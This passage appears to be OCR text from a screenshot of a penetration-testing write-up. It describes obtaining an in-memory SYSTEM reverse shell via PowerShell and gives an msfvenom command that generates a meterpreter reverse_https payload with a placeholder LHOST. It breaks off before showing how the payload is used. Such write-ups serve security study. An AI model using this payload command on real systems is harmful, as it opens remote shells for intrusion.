
Great! An in-memory reverse shell with SYSTEM privileges!
There is a reason why we use Powershell :)
For metasploit fans (like me), we can also get a reverse
meterpreter by abusing this functionality. We must generate
a payload using "./msfvenom -p
windows/x64/meterpreter/reverse_https LHOST=[IPAddress]
-f psh-cmd". The generate payload can then be used like
this: